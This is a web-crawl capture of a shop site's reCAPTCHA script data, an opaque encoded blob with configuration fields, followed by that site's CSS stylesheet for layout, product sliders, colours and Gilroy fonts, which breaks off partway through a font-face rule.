kw7pzLsO/[base64]/[base64]/Dsi7DvCxtYsOIw4p5JcKGThPDmcK6wr4uw7rCmMKtHC3Ch8Ouw4Umw5cDwpvCrhN0OsK4LTQ0Y2jCpcOuMj8Aw4PDv8KqAsKTw7vCgm5II8KlYcKAw4rCgXEWeXnCgTlpTsO4EMK8w4lNPjjCoMOhC2dFaR0zYApHNMOBOX7DgxPDq0BrwrrDrnV+w6sHwrzDjk/DnihxJVzDosO8aH7DhVEtw6fDmTDCrcKGTMKhHVp9w5fDnHzDoX9awqXDvMOdFsOoV8OLw5fDp8OgWmJDLXHCosOnBGvDssKcFsOZY8KXTRDDuF11wpfDnS/ChgXDszoHwqHCl8KZwpDDnh5XR8KBw7EgNjEOwotLw4IpAsOow7suwowKDEx+wpRib8Kew5/DmsO4w6ssMMKKw7bDj8OtwrsiCmbCjMKrU8KTNjDDhDg/wqnDtDnCogtdw47DkcKYDMKHAy3CmsOwwq8mccKXw4XDtHMBwrUdNcKNbsOAw7jDvcO2FcKBwrZwIMOcJsOpOHBUwqbCuA7CqBjDsTTCiV/CtjtFUEEcem91wr/DhsOQwo4gCcKUesOWw7PDtXTDosOUwpN2DMKaZVBiw6Qsw4cEEMOtJDdhw5AsC8K7cMO4TSfChWdwT8OWDGXDkBUcJMOQQMO7wpFAOsOyUsOxTMKdwp4qbD1NYQHCqxfCl2rCoSBzFQPCusKqwp3Dg8KFHE7Co2PDjsKBw5TCtxnDncO4wowjUVDDhWRIEk/CjMKremJCwqbCpMK8DUxtQcKnf27Dh8KtHGvDqMKHw7F4LTlSEMORDcKAEgthO2LCgyPDhyFNw7bDlsOQw7Bffx/DnHZbFMKTw4zChzLCoWHCtcKHdsOxwpkeG8O2FFdXwqZDGMOLNT93wqrDmUgWfSJyw6DDrggKwoA/w4U8dVpIesKiw6N/w6FnUcOpw7YCM8OXKMK5NiLDiMO6ZBFuwrrChMOvVF4DFDbDgcKww6x5Gm8Lw75Bw7XDmMKtLcOvwrsmw4rDkXnDrMKowoPDhMOkW8OCVsKjw4PDncK7fsKxbcKkwoTCnDzDuknCgUJJMQ7DvMO5wpXCiinClsO5woNHw6fCtWoYw4TDliITXcK5U1LDtnzDkQ/DiBbDhMK7w5YnQsKob8OHEsK2NcOOwoXClsKdw6tFw4lzw5taXm3DqkfDtMKqfcO+w6kEwqfDp33Dq8OgL3U7GMO6KsKuDz3CtcKFGwEYOsOXwrV8MVXDqHlIwr8aWcKsEHMvwoXDs17Di8O2wqNKSMOMwqTCkmtQwplSVMO3GyfCn2PDtnQnSF/CnsOww7/DjD44eUMqP8KvwpRzwrVfw5vCszY9Kx/DkS/CqcK8GDfDlMOgw6UZwpJXw5U7wrllA8K5MU0Aa8OcwrrDrnMEw4LCs8OuwoUxLsK1YsKRwpktw6fCk1bCvcO3w7HDnMOFwpEgwoLDi8KVT0RYw5nDnsOAw7Q2FcKPQj9DwpkCbEXCk8OKw4Z4AcOGSjsMwqTChWI/[base64]/Cs8KTwr7CsylqecKQw7TCu8KeOcOKLMO7w4QnwqHCvsOkeMOMf8OBYcKebBDCqgpsw5LCpMKqw7TDqCXCh8Ogw41EIFDDoFlfw6BbZnXCiwzDp8O5RnBeVMKFGcKawpTDg1B/wq/Cr2nDp1/[base64]/G8Olwo7Ds8K0b1zCqsKiLsOHCsKoNRYFVEbChMKNfcObwq5cw6PDhSMNwr8yw5bCvcKRS21ARzAew6LDlgXCpD3Cq1TDhMODMMK6w67CsT/DvsKZWjTDsQBsw64XQMK+wp3Dj8OYAcO6wo3CqMK1L1/ChUHCuhbCpVPDgC0ow7ggesOnWsKKw5khY8KZwq3CosOkw5wOARbDksOIH0ZHLMO/XcOPbjjCmW/CgMO6w7AnEx3ChVRgw5VHN8K1K1kswrHDssOLdsKQwpLCrylhFcKAWn85X8KRWGPDmcKFQynDnMOQwpoeWMK1wrPDq8OXGnIURCXCnQoGfcOAMz/DkcOywqzCkcKQFMKuwpozb8KPD8K+WXcnOzDDrVd4w6M0wqzCmMOwJ8OkR8KPd31yRTjCugEDwrfDuGbDuT1wbkM3w6BoWcKnw5RgbB7Cl8OwQ8K+Q8OvGcKhYXtoTALDl0rDisKCXMO/Z8Oow43ClxLDl8KnUS0wIHPCgMKFVwYMEEY1FcK3wp7DuT/CsRPDhzUuwqcgwrrDnCHCjixeZ8KrwqvDuE3CocOHES/Cvn5MwpTDjcKAwo1ZwqVrQMKlwo7CjcOTBloOTT/[base64]/w5gzwppEXMKaDlgiwrDCpsOpwqLCm8K2TTIywpXCp8Oxw7pmUDjDkMOmwrwwA8KAdx1iHcKBIgRew6JgP8OWBixcUcKowrd+D8KYaxDCmXU/w79fwq/DlMK7w7jDnnPCv8K3AcK4w7nCt8KvfTfDlMKRwprDjRzCvmI+w4/DiARdw5ZJfQHCisKZwpzCnkrCjmXCh8OKwoBAwrw5w6gaw7otwp3DgRcVDsOTasKxw6PCsi5/w49XwqgIAMOKwrXCljLCucKdN8O9YsKUwpjDkk7Csg94wo/DnsO+w58ewrtGw7HCscOPTC7Dhkd1OE/[base64]/[base64]/Sj3DgcKnbMOfFMKQw6zCsjEucsOvwogxw6DCsnElZMOGwrAkwr7DvMK8w7Z+wroZPQQRw6crFCbCtMK+wqs9w4fDoAIIw6geCQtCWUrCjk9jwpzDmcKMb8KaDMK7XBnCgsKKwrTDnsKow4wfw5sBNH/CvCLDrEpPwrrDlXwDDGvDq3hGUR4Sw7XDvcK2w7NVw4jCl8OKJMOvHsKZf8OSZkVSwrjCgmbDnhrCp1nCkGDDusK2CsOKAWhmHRJ/DMO7wpBKwpM0BMKXwpzDtmo6BBUPw6HCv0MNPh/CjSBqwqHCr0Q0VsOlNMKAwqXDpRF4woVpwpLCh8OxwoHDumUYwoBWwrJqwpnDoUVHw5QdHC8WwqxvHMOiw47DkHApw409IMO7wq/CiMO+wo3CoFV3QH4pFQfCgcKmZjnDsTxcVMOUHsOpwrYYw5/DksO5JEQ8R8KfZcOJfsO0w4U8wrHDtMKiGMKbNcOYw7lXXxxEw6MnwrVEQyIGIAvCucKQTE/DksKhwpjCsgnDm8KjwqDDnCw6aTEow43DiMOPHVEZw6UaFyMmJTnDkRERwo7Cr8O3LnQ3WjINw4vCizXCqyLCpcKfw5XDvSBKw7pgw4QDAsOjw5DCgidmwqczP2dnwoIJCsOsOD/DpAAew6EZwqHCiVR8agtkwpoWPsOxH3tFD8KUWsKWEEZgw5jDlsKCwrx3JGbCqTjCpEvDrgpfERHDsTPCj8K7fsOxwq4kaS0Rw4w8NynClRF6fiMGNRFzDlsVwqVSw5JBw7w/KsKLIsOvc1zCig5bHSzCl8OYwpTDjsKVwpFmd8KwNUPCrj3DqF5Swoh4fcO1dAtiwqs2wpXDiMKhwp9cRxI6w5U3U07DssKxQRRnZkpTXUh8bG1cwpdPwqXCpCAyw4guw6EUwq4Ow6AZw6I7wqcUw5LDnwjCszVjw5jDo1lhIxwcXEAbwrE8M0UvEXHCpMO9w6/Dj0DDoGjDjnTCp3QwL1lcfMOJwpbDrzxiZ8Ocw6Zrwp3DocOBwqplwr5aAsOBf8KrAwPCmcKFw79UEMKMw5JGw4XCmw7DhMKqIzDClQgtfyjCo8OkbsKXw6YUw5TDpcKEw5LChcKEOcOYwrh0w4zCpRHCgcONwpDCksK8woh0wr5/Q2xBwpsABMOPCMOdwos9wo3Cv8O5w4QRGzbCncO6w6rCqwzDl8KNBsOZw5vDlsOww5TDtsKCw5zDp2kxC0Y2AcOeYwrDqyjDlHk2WEIVTMOHw73DtsKSZMK8w5gtD8OfNsKswr4Lwq4rYsKBw6slwqzChQsCcXwEwr/[base64]/RcOaYi4rw4rCg8KuHsKhw5BPw756cBEtWTDDikdzWcObOivCg8OROMKmSFg5BsOuKMOKw6nDqDLDp8OqwpRvw6obOgBxw4nCsXpuGcKIwqsDwpHDksOHC0Aiw53DgzJmwqnDpTNcGl7CrlrDvcO3DGVVw7nDvcO2w5kewq/[base64]/Dr39bKBAvw68Tw4N3wp0Mw6XDuWvDicOMw78Of8KFfXPCkBMjw7rDlcKeeEZPY8OSPcOIZEzDu8KPUgY0w4s0FMKpQ8KMIHpPNMObw4vDqB1TwpUpwoLColvCvUXCjxNVfE7CtcOcwp/CqsKVb0PDgMO2VwQBLnJhw7fDlcK0acKNAyrCrMOEBA5bdCwbw7sxUsKTw5rCtcKBwoNBfcO0JUg4wpjCgWF3ZMKqwqDCom4mZxxJw5nDoMOAAsOFw7rCpwpRB8KyHlTDsXTCqkcOw4s6ScKpWsOdw4/ChRTDmnwYFMOzwo5nU8Oxw77CpsKJwqFmC2ANwpXCpcOXYRVuUz7ClRIgY8OdLMKdKUFIw5LDsxvDv8K9c8OyQ8OjOsOVFcKzKcOowqR6wpx+fQTDpS0iG3fDoSrDphMvwo8jASgwRDoDPhLCl8KWLsOzQMKRwpjDkT/CugDDnMOAwonDi1xzw5HDkcOLw6VdL8KAecK8wpDCmG3DsxbDtD5VRsOvcw/Dvg9xBsOtw6wdw6h4fMKaZzwSw7/CtQJTSywZw4fDiMKRKRPCpcOSwpzDkcKYwpAEHXY+wpnChMOtwoJ7fsKPwr3DsMKkGsO4w7TCt8KFw7DCulMUa8OjwrVzw7xNMMK9w5/CgsKbMSrCucOkdyfCjMKHGjHDgcKYwojCqjLDkB3CscOvwq1Aw77CkMKrJ3TCjwnCv2TDisKtwqLDjzLDkWYOw4YUcsO5ecOew63Du3/DiDPDrXzDtjxyGnkUwqoEwqfCsAYWYsOjL8OEw4dHIC02wqBGVF7DmHLDiMOHw6bCksKKwow1w5JHw4R+YcOPwrMpwqvCrsKMw6UZw7vCl8KydMOAScONLsOrNjcKw7Y/w5V9G8O9woMjUCfDs8K5MsK6OgbCn8K5wp/ClRPDqMOmwqUgw5Aaw4Ebw5jDoQMDDMKfIUl6CMKew6xUHkUnwpHCqUzCkT92wqHCh2PDuAvDpV5bw6c9wp/[base64]/wq8Tw6F+w75twoQtw6HDqhweUMKWw70tScOXwq3DqjQ7w73Dk37CncKMSXzDr8K3EGoPw4t3w755w4ZqUsK1Y8OXCUDCs8OJKsKRdwAwdMOLwoQOw6xaCcOiS2cvwqPDjF9oOcOrNErDmlHCvMK+w43CimVhRcKCA8KNCw/DicOgGArCn8OhfETCgcOOR0rDrsKofwDCiiPChxjDozfDvnTDsBV2wqXCrMONYMKTw5o3wqdNwpnCksKPOF11MihFwrPDrcKcwpIgwpjCuibCsBopU0jCvcOARRLCoMOOW0LDn8KzeXnDpzfDusOsAw/CvSfDjMOgwo90WcOIHWBmw7d+wp7Cg8K/w7xVBAZpw5/Di8KoGMOhwq3Dv8Onw6NnwpIVbRpffjDDjsK8fjjDr8OawpTCoEPCu1fChMKKJsOFw60BwqrDrVRJOxomw5DCqi/DoMKMw77CkEgWwrJfw5EcdcOxwozDt8KBLMKXwokjw754w7ZSX1EiQS/[base64]/wqVtH8KsSsK8w5DDlMKcw5VOw5fDpjDCicOywrp8VHsQGRhWw5TCoMKbUcOTUcKHEBrCuAjClMKjw7cNwrAmAcO1VRJBw7zCicKlWXVFa3/ChcK+PkLDs35ncsO4I8KjfjwjwofCkMOgwpvDuSokY8Kjw5fCgMKDwrw/[base64]/w6wcw4vDscOvw5DDnVHDhMKGwrrCocKpwr8AecK7CH/DisO1a8KsX8OAw4vDjghtwq1Wwp8MfMKDFBzDg8OIwrrCp2bDhMOUwpzCsMOQQRwBwpPCuMKZwpjDmXxXw4Bxa8Kuw4IqIsKEwrYvw6VRWUYHewHDuGNRYFkRw4E/[base64]/FEjDvRjDhyhJAwtXUgNpGwY3w7ISw7U2w7zCusKbB8OCw7TCoH0xOCgoAMK1ex/CvsKew4jDvMOlfFfCkMKrJULDp8ObGV7DuWFywqrCtlsGwpjDjSxpdR/DpsOqSnFaS3RMw4zDjxtGVzRnwqESa8OZwqBWCMKlwotBw6QIYsKYwqnDp0BGw4TDtnXDmcOlYm/[base64]/CkxTDv8KAJsKvTcOpahTCuV83b8KPdMOwJTHCm8OYwotKXH/DlmYVXsKFw43DrMKaA8OEJ8OkP8Kew7rCpmnDlAjDpMOqVMKCwoJewrfDhxEiVWTDoBnClENMBWtFw5/DtAPCuMK5HDnCpcO4QsKbCcO/MnnCs8O5wrHDt8KYVA/CvGPDqmcfw4PCvMKuw5vCm8K8wrphQx3CnsKzwrZ9EsO9w6HDkAvDq8OnwoPCk1NwT8OOwpwzFMKtwq/CsGEqO1DDuWgaw5LDtsKsw7gbciPCkipYw7fCunMfBEvDu2Y0RsOtwr9jP8OzRRFZw4/CnsK5w7vDi8OGw7jDoHPDj8O8wrXCk0/Dl8Okw6PCm8K9w5ZYF2XDo8KAw7nDkMOUIgkYPm/DjcOjw48accK0T8OVw55wU8K+w7Bzwp7CoMOZw5HDuMKcwpXCiETDjSLDtW/[base64]/w4UbXDtbeglGwq3Co8OxOcKFw6jDl8KtO8KYwrVoCMOYC0TDvU7Dsk3CrMONwpbCoCg4wo5LNcONP8K4NMKCG8KDf2zDmcObwqYkKVTDjyFiw7/CrAh5wrNvY3tDw6gVwoZAwrTCu8OfZMKEWG0Cw7geS8Kswr7CpcK8bX7ClT4Yw6A7wpzDncKePS/DvMKmVQXDtsKkwpnDs8OGwrrDrMOeD8OwOwTDl8KLUMOgw5M0HULDjsOAwqx9YcKZw5bChjoVGMK9SsK6wqPDscKwVX7DsMKsPsKvwrLDtSzDhETDqcO2Hl0rw6HDk8KMbS8FwpxYwq8KTcOmwoJqb8KJwr/DjmjCnDQCR8KMw7LCrSN5wrDCiwlew6dYw4Ujw64tCF3CjxvCm1/DkMOIYMO/[base64]/[base64]/DmcOSDysGbMK6L0/CtcKddcOqccODwoZIczPDt8KAAMOUT8OiwqnDscOSwpvDtUjCkl0AHsKzbXnDmsKxwqwTwpbClsKnwrvCpSguw4ISworCpFjDjzUKRHRsEsKNw5/Dn8OxWsKWIMKvF8OyYHhPehFoHsKAwpNlWwTDj8KLwo7Cg1F9w4TCvVFHCsKjHSLDi8K+w6rDvsO5CjdaFMKDbyHDqlA5w5nDgsOQBcODwo/DqUHCmgPDgVDDkhjCs8OZw7PDpMO8w4ELwr3DsWPDosKUBQJcw5MBwpHDvMOEwr/[base64]/[base64]/[base64]/CqsK7wrnCmcKacWzDpMOKwrhTGMO3w4PCnV4jwp8KFyQiw5Z4w4/DmMOrRgQUw69gw5vDrcKDN8Krw7J6wpAJXsOIwpp9wojDvCldOgNOwpMhw5/DmcK4wq/Cg3Z8wqprw6bCu1LDqsO9w4dDEcODO2XCk284L1PCpMOwfcKnwpRXAXHCpTlJdMOnw53Dv8KdwqrCocOEwpPCtsONdQnClsKMLsKMwrjCv0JKDMOew5/CrsKuwqXCoGbDk8OlDQpDZsOEHcO6UTgzZcOYPyfCr8K7EwYzw6obYGklwpjCi8Oqwp/DrcKGbxtHwpolwpszwp7Ds3EzwoIqwqrCu8OZYsKCw5HCrHbCvcKpMzNSesONw7/CgnhcTX/[base64]/Cl8OYIhIgwq9lEjYVw5rDoSA2w6VEw7BAXMKnXVIlwqp2JMOewrAnc8KwwoLDkcKHwoQIw7zCt8OSAMK0w5TDucOqF8KSTcKcw7BHwoLCl2QWSGTCtANQRzDCj8OCwpTDgsOfw5vCrsOHwrjCsVpvw7nDi8KBw5bDsTlvPsOYfQUWdhPDuh/DjG/[base64]/[base64]/[base64]/Dr8O9wpDDj8KywoPCpSDDl2DCqcK1w5xcPsKvw4UgHiXCjhA5YE7Cp8O/CsKHFcOkw7LDkisaeMK3cUXDnMKwQMOUwr52wp9ewrRmIsKlw5hVa8OlCTMYwrtfw6vDjR7Di1hvFnfCizvCqzNWw64nwqbCk0hKw4DDi8Oiwo0sFFLDjkbDrcOjcinCicO5wpAeacOwwpfDgDo7w7gSwr3DkcO9w5Ecw7h9I0/Cjx4Lw6VFwpnDjcOzFWXCuE0aBUfCosONwoItw7zDgw3DlMO0wq/[base64]/CiWA7HGs4w5tWRsKuw6DCrsKew5/[base64]/CpiDCkxE7w5NAwr/CrznDun7Dq0jCqhNnCMOEF8KBPcOMBmbDg8OdwqxAw77DvcOZwo3CssOcwr7CrsONw6vDm8Ofw4cNb35pal7Co8KMMkdwwp8UwrE3w5nCsU/CpMO5OmbDsj/CrX/[base64]/CkwbDmAdvVhMyW1jCrA3Coy/DtRc3LMOpwo4sw5fCjV7DlsKOw6TDh8KcWmbCmsOSwrN3wqLCo8KZwpEyKMKedMO2w73CmsOsw5A+w7c9CMOowrvCmMO6X8KTwqoXOMKGwrlKFibDizrDhsOzTsOKNcO1wrbDmg8iV8OxUMOQwp5gw4IKw6hPw4VAF8OHZFzCqmZ8w6o2N1dFMmLCpMKBwqg/S8Ocw4TDisKPw5JTY2FdFcOsw7N2w7JVPlsyQVjCu8K/Gm/[base64]/w7NCwrnCjWdEGMO2wrgww41/wobChhYsLEnCtMOudzYWw5DCi8OdwoTCkC3DisKfNGhdP04PwochwpzCuBrCn2o9w6hUV37CrcKBa8O0U8KJwrzDpcK9wp3Chg/DuDkUw7XDpsK/wr9/TcOuKlXCk8OGDAPCoBINw4duwoN1WgnChSpZw6TCmsOpwpIfw5B5wrzCkXYyGsKUw49/wqBewopjUxbDlhvDli9QwqTCnsKSw6rDuV1Xwq82Fj/DtEjDgMORe8Kvwr/DpgLDoMOxwr0uw6Eyw5A3H1jCllUuIMOOwpsEUFzDucK/w5VNw7I9IcK+dMKjOwZOwq4Sw6ROw7o6w4Zfw4wfwrHDscKCC8OeUMOCwr9Ca8KkCMOkwr4iw7jCo8OjwoXDjXDDl8O+Pi4+KsK/wpbDmMOZL8OBwrLCkT8Ow5pTw7VIwqTCpnLDg8OFesO9BMK/d8OmDsO9DcKpw7XCgS7DisK5wp7Dp1DCjhjCtGzCkwXDpcO+woZzGsOTBsKdIMKaw6l6w6NawqIJw4Zaw4cAwoRpDXxACcKJwp8fw4LCjyA3EABew6/CumAbw7Brw6AAw6bCpcOSw4rDjB1Dw7xLAcKqMsOjfMKvY8KhUG7CjglneThOwqjCgsOGfsO+AivDiMKmacO3w6xTwrPCqWzCjcOJwqTCrQ/ChsKzwqXDjnzCimnClMO0w57DmsK7FsOBEsKjw5ZePMKOwq1Ow6vCo8KSdcOUwprDpkhtwq/[base64]/CocK9GMKBP8KeA8ODwoI4ScOEwqcAwq1rw7YZClvDhMK8HsKDK1XCmcKUwqLCmlJtwrEvMkEZwrzDgW7ChMKZw5k8w5N/C1jCpsO0YMOoUxssfcO8wp3CkX3DsFPCs8KOWcKPw75Hw67DuT0Qw5tYwqTDssOZRyRqw4VQH8KiC8OVbDJgw4/DuMOBUC1ywr3Dv08yw6wcF8K/wqANwqhMw7wwKMK/w6A4w6IGTR1ncsOUwqQgwoDCo2wMZjbDqgNBwoLDhMORw7QqwqHCr0Ble8OpU8KFe0Iqw6ABw4zDisOID8Oowogdw7glecKbw7sgTTJII8KHCMKQw5jCtsOyNMORH2nDtHgiAxktA25ZwrbDssOJM8KoYcOsw5/DoSrCjFPCuBh4wq0+wrXDgHkyYiNEc8KhdwRgw4nCl3jCscKyw6Fbwp3CncOHw5zCjcKUw5ANwoTCpHVdw4bCh8O7w4vCvsOrwrvDjDgHw50uw7rDhMOHwrPDlU/CjsOwwq9eDjIHRV7DjlEQXkjDjETDrFUcKMKUw7bDmDHCrUMVY8K5w4YRU8KhWBnDr8KMwrUpd8K/CQDCqcOIwpbDgsOTw5DCjiPCgRc6aAolw5rCpMOkUMKzN1RHE8Ocwrcjw7rDr8KIwo7DrcKowp3ClMKyA17CpkgBwp9yw7bDocOWWBHCqQZ2wooywpnDocKZw43Dnm0pwrLDkiUvwoYtEF7DlMK+w4bClMOUDBt/VmR9wrvCgsO8HXnDvAJjw6/CqHJkwoXDq8OnImrCpB3DqFvCoyTDlcKIS8KVwpwiOMKgecOZw7Q6fcOzwpFKE8Kmw6xSETLDisOsYcOww55Pwq9tRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bKzkxATJmKBOWOisdFayp2pKToX+iA11exReH0nGbLI\\u003d\x22,0,0,null,1,1768622001232,0,0,[119,170],null,[84],\x22RC-qDKQDAP2TzZ5EA\x22,null,null,null,null,null,\x220dAFcWeA4Gn_qDiRJfLL8ZlXGVj0SFF9L2S7DCft1sqcN1MOgaWoTDjhvGJ2Xxq4ekgw1kvLOzYhxAHcHDMV7bU7JBaFTPAS0EIA\x22,1768704801128]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
